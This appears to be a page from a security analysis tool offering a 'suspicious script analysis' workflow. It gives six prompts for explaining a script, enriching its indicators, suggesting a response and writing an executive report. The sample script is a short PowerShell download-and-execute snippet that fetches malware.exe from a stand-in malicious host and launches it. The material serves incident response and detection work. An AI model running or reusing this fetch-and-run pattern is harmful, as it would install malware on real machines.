 Submit
Suspicious script analysis
Get a report analyzing the intent, intelligence, threat actors, and impacts of a suspicious script.
Script to analyze
$client = New-Object System.Net.WebClient
$url = "http://malicious.example.com/malware.exe"
$file = "$env:temp\malware.exe"
$client.DownloadFile($url, $file)
Start-Process $file
Prompts (6)
1
The following script was found as part of a potential security incident. Explain
what this script does step by step and infer the intent. Also note any actions
expressed that could be malicious in nature, including destructive activities,
stealing of information, or changing of sensitive settings: <SNIPPET>
2 Provide the reputation of any IPs or hostnames found.
3
List any threat intelligence correlated to indicators found within this script. Provide
a brief summary and include links to source material.
4 Extract all indicators from the script that could be used within a detection query.
5
Based on the actions of this script, provide specific recommendations for how to
respond to this script if it were executed in a corporate production environment.
6
Summarize the findings from this analysis into an executive report. Begin with an
assessment of the script. Include confidence and supporting evidence for the
assessment. Below that, generate paragraph sections for a "Script Overview",
"Threat Intelligence", and "Response Suggestions". It should be suitable for a less
technical audience.